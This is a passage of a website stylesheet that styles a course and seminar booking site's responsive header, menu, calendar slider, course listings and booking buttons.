  bottom: 0px;
  margin: auto;
  line-height: 30px;
}
.group-filter .search-courses {
  width: 50%;
  margin-left: 5px;
}
a.btn-course-calendar {
  font-family: "supermarket-regular";
  font-size: 16px;
  margin-top: 0px;
  width: 100%;
  margin-right: 0px;
  min-height: 30px;
  max-height: 30px;
  line-height: 30px;
  background: no-repeat;
  color: #fff;
  background: #2572b2;
  border-radius: 5px;
  border: 1px solid #2572b2;
  margin-right: 5px;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 991px) {
  .for-calendar {
    display: none;
    margin-bottom: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .for-calendar {
    display: none;
    margin-bottom: 10px;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .for-calendar {
    display: none;
    margin-bottom: 10px;
  }
}
.moduletable_calendar.hidden-lg .slick-prev,
.moduletable_calendar.hidden-lg .slick-next {
  top: 10px !important;
  background: inherit !important;
}
.moduletable_calendar.hidden-lg .slick-prev {
  left: 20px !important;
  z-index: 2;
}
.moduletable_calendar.hidden-lg .slick-next {
  right: 20px !important;
}
.moduletable_calendar.hidden-lg .slick-prev:before,
.moduletable_calendar.hidden-lg .slick-next:before {
  font-family: "slick";
  font-size: 40px;
  line-height: 1;
  color: #666;
  opacity: 0.75;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.moduletable_calendar.hidden-lg .slick-prev:before {
  font-family: FontAwesome !important;
  content: "\f104" !important;
  font-size: 30px !important;
}
.moduletable_calendar.hidden-lg [dir="rtl"] .slick-prev:before {
  font-family: FontAwesome !important;
  content: "\f104" !important;
  font-size: 30px !important;
}
.moduletable_calendar.hidden-lg .slick-next:before {
  font-family: FontAwesome !important;
  content: "\f105" !important;
  font-size: 30px !important;
}
.moduletable_calendar.hidden-lg [dir="rtl"] .slick-next:before {
  font-family: FontAwesome !important;
  content: "\f105" !important;
  font-size: 30px !important;
}
.moduletable_calendar.hidden-lg .is-hide {
  display: none !important;
}
.test {
  font-size: 165px;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
.header-responsive {
  position: fixed;
  z-index: 99;
  background: #2572b2;
  padding: 0px 15px;
  min-height: 50px;
  max-height: 50px;
  margin: auto;
  line-height: 50px;
}
.header-responsive .logo .banneritem {
  max-width: 100%;
  min-width: 100%;
  max-height: 100%;
  min-height: 100%;
}
@media (min-width: 0px) and (max-width: 767px) {
  .header-responsive img {
    width: auto;
    height: auto;
    max-height: 35px;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-responsive img {
    width: auto;
    height: auto;
    max-height: 35px;
    max-width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-responsive img {
    width: auto;
    height: auto;
    max-height: 35px;
    max-width: 100%;
  }
}
.header-responsive .navbar-toggle {
  margin-top: 0px;
  margin-bottom: 0px;
  min-height: 41.7px;
}
.header-responsive .navbar-toggle .icon-bar {
  background: #fff;
}
.header-responsive .navbar-menu {
  position: fixed;
  top: 50px;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 99;
  background: #2572b2;
  padding-left: 0px;
  padding-right: 0px;
}
.header-responsive .navbar-menu a {
  color: #fff;
  font-size: 20px;
  text-transform: capitalize;
  text-align: center;
}
.header-responsive .navbar-menu > ul > li:last-child > a,
.header-responsive .navbar-menu > ul > li:nth-last-child(2) > a {
  font-weight: 300;
}
.header-responsive .navbar-menu li.current.active {
  background: inherit;
  border-bottom: 1px solid #fafafa;
}
.header-responsive .navbar-menu li.current.active a {
  font-size: 24px;
  font-weight: bold;
}
@media (min-width: 0px) and (max-width: 991px) and (orientation: landscape) {
  .header-responsive .navbar-menu {
    bottom: 0;
    overflow-y: auto !important;
  }
}
.header-responsive .navbar-menu > ul {
  padding-left: 15px;
  padding-right: 15px;
}
.header-responsive .navbar-menu > ul a:hover,
.header-responsive .navbar-menu > ul a:focus {
  background-color: inherit;
  outline: inherit;
}
.header-responsive .lang-responsive {
  display: inline-block;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  background: #4d4d4d;
  margin-top: 15px;
}
.header-responsive .lang-responsive ul {
  float: inherit;
  display: flex;
  justify-content: center;
  width: 100%;
}
.header-responsive .lang-responsive ul > li:first-child {
  margin-left: 0px;
}
.header-responsive .lang-responsive li {
  padding: 0px 12px;
  background: #fff;
  float: initial;
}
.header-responsive .lang-responsive li a {
  color: #000;
}
.header-responsive .lang-responsive li.lang-active {
  background: #2572b2;
}
.header-responsive .lang-responsive li.lang-active a {
  color: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-responsive .navbar-header {
    display: inline-block;
    width: 100%;
    float: initial;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-responsive .navbar-header {
    display: inline-block;
    width: 100%;
    float: initial;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .header-responsive .navbar-header {
    display: inline-block;
    width: 100%;
  }
}
.test {
  color: #000;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .dst-page-copyright.hidden-lg .center {
    text-align: center;
    margin-bottom: 15px;
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-page-copyright.hidden-lg .center {
    text-align: center;
    margin-bottom: 15px;
    display: inline-block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-page-copyright.hidden-lg .center {
    text-align: center;
    margin-bottom: 15px;
    display: inline-block;
  }
}
.dst-page-copyright.hidden-lg {
  color: #fff;
  padding: 15px 0 15px 0;
  font-size: 12px;
  margin: auto;
  background: #2572b2;
}
@media (min-width: 0px) and (max-width: 767px) {
  .dst-page-copyright.hidden-lg a,
  .dst-page-copyright.hidden-lg div {
    color: #fff;
    font-size: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-page-copyright.hidden-lg a,
  .dst-page-copyright.hidden-lg div {
    color: #fff;
    font-size: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dst-page-copyright.hidden-lg a,
  .dst-page-copyright.hidden-lg div {
    color: #fff;
    font-size: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-md-sm-xs {
    background: #2572b2 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-md-sm-xs {
    background: #2572b2 !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .footer-md-sm-xs {
    background: #2572b2 !important;
  }
}
.test {
  font-size: 16px;
}
#hamburger-icon {
  width: 25px;
  height: 15px;
  position: relative;
  display: block;
  margin: auto;
  min-height: 0px;
  padding: 6px;
  float: right;
}
#hamburger-icon .line {
  display: block;
  background: #ecf0f1;
  width: 100%;
  height: 3px;
  position: absolute;
  left: 0;
  border-radius: 4px;
  transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
}
#hamburger-icon .line.line-1 {
  top: 0;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
}
#hamburger-icon .line.line-2 {
  top: 50%;
}
#hamburger-icon .line.line-3 {
  top: 100%;
  transform: translateY(1px);
  -webkit-transform: translateY(1px);
  -moz-transform: translateY(1px);
}
#hamburger-icon:hover .line-1,
#hamburger-icon:focus .line-1 {
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
}
#hamburger-icon:hover .line-3,
#hamburger-icon:focus .line-3 {
  transform: translateY(1px);
  -webkit-transform: translateY(1px);
  -moz-transform: translateY(1px);
}
#hamburger-icon.active .line-1 {
  transform: translateY(10px) translateX(0) rotate(45deg);
  -webkit-transform: translateY(10px) translateX(0) rotate(45deg);
  -moz-transform: translateY(10px) translateX(0) rotate(45deg);
}
#hamburger-icon.active .line-2 {
  opacity: 0;
}
#hamburger-icon.active .line-3 {
  transform: translateY(-3px) translateX(0) rotate(-45deg);
  -webkit-transform: translateY(-3px) translateX(0) rotate(-45deg);
  -moz-transform: translateY(-3px) translateX(0) rotate(-45deg);
}
.test {
  background: #3d566e;
}
@media (max-width: 1199px) and (min-width: 992px) {
  .hidden-md {
    display: block !important;
  }
  .hidden-lg {
    display: none !important;
  }
  .box-couse .couse1 {
    display: flex;
  }
}
.booking-responsive.hidden-lg {
  margin-top: 20px;
}
.booking-responsive.hidden-lg > .title {
  font-family: "supermarket-regular";
}
.booking-responsive .title {
  font-size: 24px;
  text-align: center;
  color: #2572b2;
}
.booking-responsive .booking-page-left-month-input {
  text-align: center;
  margin-left: 0px;
  float: left;
  width: 49%;
}
.booking-responsive .booking-page-left-month-input .input-group {
  width: 100%;
  margin-top: 15px;
  position: relative;
}
.booking-responsive .booking-page-left-month-input .input-group select,
.booking-responsive .booking-page-left-month-input .input-group input {
  font-family: "Open Sans", sans-serif;
  color: #666;
  font-size: 16px !important;
  padding: 6px 12px !important;
  min-height: 38px;
  border-radius: 5px !important;
}
.booking-responsive
  .booking-page-left-month-input
  .input-group
  input[readonly=""] {
  background: #fff;
  margin-left: 5px;
}
.booking-responsive .booking-page-left-month-input .input-group .icon-down,
.booking-responsive .booking-page-left-month-input .input-group .fa-calendar {
  position: absolute;
  right: 10px;
  top: 0;
  z-index: 2;
  font-size: 16px;
  color: #999;
  bottom: 0;
  margin: auto;
  max-height: 38px;
  min-height: 38px;
  line-height: 38px;
}
.booking-responsive .booking-page-left-month-download {
  margin-left: 0px;
  float: inherit;
}
.booking-responsive .booking-page-left-month-download a {
  display: flex;
  justify-content: center;
  float: right;
  border-radius: 5px;
  color: #666;
  font-family: "Open Sans", sans-serif;
  font-size: 16px !important;
  padding: 0px 12px !important;
  margin-top: 15px;
  background: #2572b2;
  border: 1px solid #2572b2;
  color: #fff;
  width: 49%;
  line-height: 38px;
  min-height: 38px;
  max-height: 38px;
  font-weight: 300;
  position: relative;
  -webkit-box-shadow: 0 6px 6px -6px #777;
  -moz-box-shadow: 0 6px 6px -6px #777;
  box-shadow: 0 6px 6px -6px #777;
}
.booking-responsive .booking-page-left-month-download .icon-dowload {
  width: 30px;
  margin: auto;
}
.booking-responsive .booking-page-left-month-download .tx-dowload {
  font-size: 16px;
  float: right;
  font-family: "supermarket-regular";
  color: #fff;
}
.booking-responsive .booking-page-left-month-download a > div:first-child {
  display: inherit;
}
.booking-responsive .booking-search .input-group {
  width: 49%;
  margin-top: 15px;
  float: right;
}
.booking-responsive .booking-search .input-group input {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  border-radius: 5px;
  min-height: 38px;
  position: relative;
}
.booking-responsive .booking-search .input-group .icon-search {
  width: 30px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 5px;
  z-index: 2;
}
.booking-responsive .booking-search .input-group form {
  display: flex;
  position: relative;
}
.booking-responsive .booking-search .input-group form select {
  position: relative;
  min-height: 38px;
  max-height: 38px;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  width: 35%;
  border-right: inherit;
  color: #666;
}
.booking-responsive .booking-search .input-group form select ~ .icon-down {
  position: absolute;
  z-index: 2;
  left: 28%;
  margin: auto;
  text-align: center;
  color: #717171;
  font-size: 18px;
  line-height: 38px;
}
.booking-responsive .booking-search .input-group form input {
  width: 100%;
  border-top-right-radius: 5px !important;
  border-bottom-right-radius: 5px !important;
  box-shadow: none !important;
  -webkit-appearance: none;
}
.booking-responsive .booking-search .input-group form span {
  position: absolute;
  right: 0;
  z-index: 2;
  position: absolute;
  z-index: 2;
  color: #999;
  top: 0;
  right: 10px;
  bottom: 0;
  margin: auto;
  line-height: 38px;
}
.booking-responsive .category {
  position: relative;
  margin-top: 15px;
  display: flex;
  width: 49%;
  float: left;
}
.booking-responsive .category .shortcut-head {
  text-align: center;
  width: 35%;
  font-size: 16px;
  color: LightSlateGray;
  max-height: 38px;
  min-height: 38px;
  margin: auto;
  line-height: 38px;
  border: 1px solid #999;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  border-right: inherit;
}
.booking-responsive .category .select-category {
  width: 100%;
  border-radius: 5px;
  font-size: 16px;
  color: #666;
  border: 1px solid #999;
  min-height: 38px;
  max-height: 38px;
  padding: 6px 12px;
  text-transform: uppercase;
  background: #fff;
}
.booking-responsive .category .icon-down {
  position: absolute;
  right: 10px;
  top: 0;
  bottom: 0;
  color: #999;
  margin: auto;
  font-size: 16px;
  max-height: 38px;
  min-height: 38px;
  line-height: 38px;
}
.booking-responsive .word-law {
  color: #2572b2;
  font-size: 20px;
  text-align: center;
  margin: 15px 0 15px 0;
  font-family: "supermarket-regular";
  display: inline-block;
  text-align: center;
  width: 100%;
}
.booking-responsive .bg-course {
  background: #f3f3f4;
  margin: 0 -15px 0 -15px;
  padding: 15px;
  overflow: hidden;
}
.booking-responsive .bg-course .block-slide {
  display: flex;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}
.booking-responsive .bg-course .block-slide .page-first {
  position: relative;
  background: #fff;
  width: 100%;
  height: auto;
  display: none;
}
.booking-responsive .bg-course .block-slide .page-second {
  position: relative;
  background: #fff;
  border: 1px solid #bdbec0;
  padding: 15px;
  width: 100%;
  height: auto;
  display: none;
}
.booking-responsive .bg-course .block-slide .page-second.visible,
.booking-responsive .bg-course .block-slide .page-first.visible {
  display: block;
}
.booking-responsive .bg-course .block-slide .page-first,
.booking-responsive .bg-course .block-slide .page-second {
  float: left;
}
.booking-responsive .bg-course .border-course {
  border: 1px solid #2572b2;
  padding: 10px;
  border-radius: 5px;
}
.booking-responsive .box-course img {
  width: 30px;
  position: absolute;
  top: 0;
  right: 8%;
}
.booking-responsive .box-course .row-one {
  display: flex;
  border-bottom: 2px solid #dedede;
  padding-bottom: 5px;
}
.booking-responsive .box-course .row-one .box-date {
  width: 30%;
}
.booking-responsive .box-course .row-one .box-cpd-serminar {
  width: 50%;
  padding-right: 3px;
}
.booking-responsive
  .box-course
  .row-one
  .box-cpd-serminar
  table.cpd-serminar
  > tbody
  > tr:first-child
  > td:nth-child(2),
.booking-responsive
  .box-course
  .row-one
  .box-cpd-serminar
  table.cpd-serminar
  > tbody
  > tr:first-child
  > td:nth-child(3) {
  border-bottom: 2px solid #dcdcdc;
}
.booking-responsive
  .box-course
  .row-one
  .box-cpd-serminar
  table.cpd-serminar
  > tbody
  > tr:first-child
  > td:first-child {
  color: #2572b2;
  font-weight: 600;
  width: 20%;
  padding-right: 2px;
  text-align: right;
}
.booking-responsive
  .box-course
  .row-one
  .box-cpd-serminar
  table.cpd-serminar
  td {
  width: 40%;
  font-size: 12px;
}
.booking-responsive .box-course .row-one .box-date-right {
  width: 20%;
  position: relative;
}
.booking-responsive .box-course .row-one .box-date-right > div:last-child {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
}
.booking-responsive .box-course .row-one .box-date {
  margin: auto;
}
.booking-responsive .box-course .row-one .box-date .date {
  font-size: 13px;
  font-weight: 600;
  color: #000;
}
.booking-responsive .box-course .row-one .box-date .time {
  font-size: 12px;
  color: #666;
}
.booking-responsive .box-course .row-one .box-date-right {
  border-left: 2px solid #dcdcdc;
}
.booking-responsive .box-course .row-one .box-date-right span {
  font-size: 13px;
}
.booking-responsive .box-course .row-one .logo-mark {
  border-right: 2px solid #dedede;
  width: 33.33%;
}
.booking-responsive .box-course .row-one .logo {
  border-left: 2px solid #dedede;
  border-right: 2px solid #dedede;
  width: 33.33%;
  margin: auto;
  text-align: center;
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive .box-course .row-one .logo img {
    width: 50%;
    height: auto;
    position: relative;
    top: inherit;
    right: inherit;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive .box-course .row-one .logo img {
    width: 50%;
    height: auto;
    position: relative;
    top: inherit;
    right: inherit;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .booking-responsive .box-course .row-one .logo img {
    width: 100%;
    height: auto;
    position: relative;
    top: inherit;
    right: inherit;
  }
}
.booking-responsive .box-course .row-one .count-person {
  font-size: 13px;
  color: #666;
  margin: auto;
  text-align: left;
}
.booking-responsive .box-course .row-two {
  margin-top: 15px;
}
.booking-responsive .box-course .row-two > span:first-child {
  color: #2572b2;
  font-size: 18px;
  font-weight: 600;
}
.booking-responsive .box-course .row-two > span:first-child a {
  color: #2572b2;
  display: inline-block;
  height: 2.82857143em;
  overflow: hidden;
  width: 100%;
  text-overflow: ellipsis;
}
.booking-responsive .box-course .row-two > span:last-child {
  font-size: 14px;
  color: #999999;
}
.booking-responsive .box-course .row-three {
  font-size: 14px;
}
.booking-responsive .box-course .row-three > .title {
  text-align: left;
  font-size: 16px;
  color: #666;
  font-weight: normal;
  margin-bottom: 5px;
  text-decoration: underline;
  text-underline-position: under;
}
.booking-responsive .box-course .row-three > p {
  margin-bottom: 0px;
  color: #666;
  font-size: 16px;
}
.booking-responsive .box-course .row-three ul {
  padding-left: 20px;
}
.booking-responsive .box-course .row-three ul > li {
  list-style-position: outside;
  font-size: 14px;
}
.booking-responsive .box-course .row-three ul > li h1,
.booking-responsive .box-course .row-three ul > li h2,
.booking-responsive .box-course .row-three ul > li h3,
.booking-responsive .box-course .row-three ul > li h4,
.booking-responsive .box-course .row-three ul > li h5,
.booking-responsive .box-course .row-three ul > li h6 {
  font-size: 14px;
}
.booking-responsive .box-course .btn-booking {
  margin: 15px 0 15px;
  width: 100%;
  border: 1px solid #2572b2;
  background: #fff;
  color: #2572b2;
  padding: 6px 12px;
  border-radius: 5px;
  min-height: 38px;
  font-size: 20px;
  font-family: "supermarket-regular";
  position: relative;
}
.booking-responsive .box-course .btn-booking .arrow-right {
  position: absolute;
  display: inline-block;
  margin-left: 8px;
  font-size: 20px;
  line-height: 38px;
  color: #2572b2;
}
.booking-responsive .box-course .row-four .expert,
.booking-responsive .box-course .row-four .location {
  display: flex;
}
.booking-responsive .box-course .row-four .expert > div:first-child,
.booking-responsive .box-course .row-four .location > div:first-child {
  width: 30%;
  font-size: 14px;
  text-align: right;
  color: #666;
  padding-right: 15px;
}
.booking-responsive .box-course .row-four .expert > div:last-child,
.booking-responsive .box-course .row-four .location > div:last-child {
  width: 80%;
  font-size: 14px;
  color: #666;
}
.booking-responsive .box-course table.value-serminar,
.booking-responsive .box-course table.cpd-serminar {
  width: 100%;
  border-left: 2px solid #dcdcdc;
}
.booking-responsive .box-course table.value-serminar .des,
.booking-responsive .box-course table.cpd-serminar .des {
  font-size: 14px;
}
.booking-responsive .box-course table.value-serminar .bg,
.booking-responsive .box-course table.cpd-serminar .bg {
  background: #e7e8e9;
  font-size: 14px;
  color: #000;
  text-align: left;
  vertical-align: middle;
}
.booking-responsive .box-course table.value-serminar .price,
.booking-responsive .box-course table.cpd-serminar .price {
  color: #0973ba;
  text-align: right;
  font-size: 14px;
  font-weight: 600;
  padding: 6px 6px 6px 2px;
}
.booking-responsive .box-course table.value-serminar td,
.booking-responsive .box-course table.cpd-serminar td {
  word-break: break-all;
}
.booking-responsive .box-course table.value-serminar .tx-red,
.booking-responsive .box-course table.cpd-serminar .tx-red {
  font-size: 12px;
  color: #666;
}
.booking-responsive .box-course table.value-serminar.default2,
.booking-responsive .box-course table.cpd-serminar.default2 {
  margin-top: 15px;
  border-left: inherit;
}
.booking-responsive .box-course table.value-serminar.default2 td,
.booking-responsive .box-course table.cpd-serminar.default2 td {
  border: 1px solid #cdcdcf;
  width: 33.33%;
  padding: 6px;
}
.booking-responsive .box-course .row-last {
  display: flex;
  justify-content: space-between;
  margin: 15px 0 15px 0;
}
.booking-responsive .box-course .row-last .booking {
  border: 1px solid #2bb673;
  border-radius: 5px;
  background: #2bb673;
  color: #fff;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  line-height: 38px;
  width: 50%;
  display: flex;
  justify-content: center;
  margin-right: 5px;
  padding: 0px 12px;
  position: relative;
}
.booking-responsive .box-course .row-last .booking img {
  width: 35px;
  position: relative;
  top: inherit;
  right: inherit;
}
.booking-responsive .box-course .row-last .booking > div {
  color: #fff;
}
.booking-responsive .box-course .row-last .booking-tel {
  border: 1px solid #797979;
  border-radius: 5px;
  background: #fff;
  color: #797979;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  line-height: 38px;
  width: 50%;
  display: flex;
  justify-content: center;
  margin-right: 5px;
  padding: 0px 12px;
  position: relative;
  overflow: hidden;
}
.booking-responsive .box-course .row-last .booking-tel i {
  font-size: 22px;
  position: relative;
  top: 3px;
  right: 5px;
}
.booking-responsive .box-course .row-last .booking-tel > div {
  color: #797979;
}
.booking-responsive .box-course .row-last a {
  width: 50%;
  margin-left: 5px;
}
.booking-responsive .box-course .row-last a .dl-brochure {
  width: 100%;
  display: flex;
  justify-content: center;
  border: 1px solid #c12635;
  border-radius: 5px;
  background: #fff;
  color: #c12635;
  font-size: 12px;
  min-height: 38px;
  max-height: 38px;
  padding: 0px 12px;
  position: relative;
}
.booking-responsive .box-course .row-last a .dl-brochure img {
  position: relative;
  width: 35px;
  top: inherit;
  right: inherit;
}
.booking-responsive .box-course .row-last a .dl-brochure > div:last-child {
  text-align: left;
  color: #c12635;
}
.booking-responsive .box-detail .back-booking {
  background: #fff;
  border: 1px solid #2572b2;
  border-radius: 5px;
  color: #2572b2;
  min-height: 38px;
  width: 50%;
  font-size: 20px;
  font-family: "supermarket-regular";
  position: relative;
}
.booking-responsive .box-detail .back-booking .arrow-left {
  font-size: 20px;
  color: #2572b2;
  top: 3px;
}
.booking-responsive .box-detail .box-description {
  margin-top: 15px;
  border: 1px solid #e7e8e9;
  height: 500px;
  padding: 15px;
  overflow-y: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child {
    text-align: center !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child {
    text-align: center !important;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child {
    text-align: center !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child
    strong
    span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child
    strong
    span {
    display: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:first-child
    strong
    span {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:nth-child(2)
    > table {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:nth-child(2)
    > table {
    display: none;
  }
}
@media (min-width: 0px) and (max-width: 767px) {
  .booking-responsive
    .box-detail
    .box-description
    > div
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table:nth-child(2)
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td
    > table
    > tbody
    > tr
    > td:nth-child(2)
    > table {
    display: none;
  }
}
.booking-responsive .box-detail .box-description table {
  width: 100% !important;
}
.booking-responsive .box-detail .box-description table img {
  width: 100%;
  height: auto;
}
.booking-responsive .box-detail .box-description h1,
.booking-responsive .box-detail .box-description h2,
.booking-responsive .box-detail .box-description h3,
.booking-responsive .box-detail .box-description h4,
.booking-responsive .box-detail .box-description h5,
.booking-responsive .box-detail .box-description h6 {
  font-size: 16px;
}
.booking-responsive .box-detail .box-description > table:first-child h1,
.booking-responsive .box-detail .box-description > table:first-child h2,
.booking-responsive .box-detail .box-description > table:first-child h3,
.booking-responsive .box-detail .box-description > table:first-child h4,
.booking-responsive .box-detail .box-description > table:first-child h5,
.booking-responsive .box-detail .box-description > table:first-child h6 {
  font-size: 16px;
}
.booking-responsive .box-detail .box-description > table:last-child p,
.booking-responsive .box-detail .box-description > table:last-child span,
.booking-responsive .box-detail .box-description > table:last-child h3,
.booking-responsive .box-detail .box-description > table:last-child li,
.booking-responsive .box-detail .box-description > table:last-child strong {
  font-size: 14px;
  color: #666;
}
.booking-responsive .box-detail .box-location {
  margin-top: 15px;
}
.booking-responsive .box-detail .box-location .tx-location {
  font-size: 14px !important;
  font-weight: 600;
  color: #000;
}
.booking-responsive .box-detail .box-location .tx-des p {
  font-size: 14px !important;
  color: #666;
}
.booking-responsive .box-detail .box-btn {
  margin-top: 15px;
  display: flex;
}
.booking-responsive .box-detail .box-btn .booking {
  display: flex;
  border: 1px solid #2bb673;
  border-radius: 5px;
  background: #2bb673;
  color: #fff;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  width: 50%;
  margin-right: 5px;
  position: relative;
  justify-content: center;
  text-transform: uppercase;
  padding: 0px;
}
.booking-responsive .box-detail .box-btn .booking img {
  width: 35px;
}
.booking-responsive .box-detail .box-btn .booking > div:last-child {
  margin: auto 0;
  color: #fff;
}
.booking-responsive .box-detail .box-btn .booking-tel {
  display: flex;
  border: 1px solid #797979;
  border-radius: 5px;
  background: #fff;
  color: #797979;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  width: 50%;
  margin-right: 5px;
  position: relative;
  justify-content: center;
  text-transform: uppercase;
  padding: 0px;
}
.booking-responsive .box-detail .box-btn .booking-tel i {
  font-size: 22px;
  position: relative;
  top: 5px;
  right: 5px;
}
.booking-responsive .box-detail .box-btn .booking-tel > div:last-child {
  margin: auto 0;
  color: #797979;
}
.booking-responsive .box-detail .box-btn .get-direction {
  display: flex;
  border: 1px solid #2572b2;
  border-radius: 5px;
  background: #fff;
  color: #2572b2;
  font-size: 16px;
  font-family: "supermarket-regular";
  min-height: 38px;
  max-height: 38px;
  width: 50%;
  margin-left: 5px;
  position: relative;
  justify-content: center;
  text-transform: uppercase;
  padding: 0px;
}
.booking-responsive .box-detail .box-btn .get-direction img {
  width: 35px;
}
.booking-responsive .box-detail .box-btn .get-direction > div:last-child {
  margin: auto 0;
  text-align: left;
  color: #2572b2;
}
.bg-course-lists {
  margin-bottom: 50px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .bg-course-lists .table-course-0,
  .bg-course-lists .table-course-1,
  .bg-course-lists .table-course-2,
  .bg-course-lists .table-course-3,
  .bg-course-lists .table-course-5,
  .bg-course-lists .table-course-H,
  .bg-course-lists .table-course-N {
    border-collapse: separate;
    border-spacing: 0;
    clear: both;
    empty-cells: show;
    width: 100%;
    border: none;
  }
  .bg-course-lists .table-course-0 tbody tr > td:first-child,
  .bg-course-lists .table-course-1 tbody tr > td:first-child,
  .bg-course-lists .table-course-2 tbody tr > td:first-child,
  .bg-course-lists .table-course-3 tbody tr > td:first-child,
  .bg-course-lists .table-course-5 tbody tr > td:first-child,
  .bg-course-lists .table-course-H tbody tr > td:first-child,
  .bg-course-lists .table-course-N tbody tr > td:first-child {
    border-bottom: inherit;
  }
  .bg-course-lists .table-course-0 tbody tr > td:last-child,
  .bg-course-lists .table-course-1 tbody tr > td:last-child,
